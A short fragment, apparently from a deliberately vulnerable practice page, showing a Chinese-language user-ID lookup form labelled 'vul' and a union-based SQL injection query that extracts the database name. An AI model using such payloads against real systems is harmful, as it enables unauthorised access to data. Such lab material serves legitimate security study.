 用户名查询系统
ID
请输入要查询的用户ID
查询
vul
SELECT * FROM users WHERE id=-1 union select 1,database(),3,4 LIMIT 0,1